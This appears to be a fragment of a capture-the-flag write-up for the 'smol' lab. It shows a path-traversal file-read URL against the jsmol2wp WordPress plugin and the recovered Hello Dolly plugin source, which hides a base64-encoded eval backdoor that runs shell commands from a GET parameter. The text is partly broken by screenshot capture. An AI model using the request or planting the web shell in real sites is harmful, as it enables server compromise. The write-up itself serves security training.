 smol.thm/wp-content/plugin
Not Secure www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-content/plugins/hello
Have a little faith in me, fellas
Dolly, never go away
Promise, you'll never go away
Dolly'll never go away again";
// Here we split it into lines.
$lyrics = explode( "\n", $lyrics );
// And then randomly choose a line.
return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
}
// This just echoes the chosen line, we'll position it later.
functi
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
$chosen = hello_dolly_get_lyric();
$lang   = '';
if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
$lang = ' lang="en"';
}
printf(
'<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
__( 'Quote from Hello Dolly song, by Jerry Herman:' ),
$lang,
$chosen
);
}
// Now we set that function up to execute when the admin_notices action is called.
add_action( 'admin_notices', 'hello_dolly' );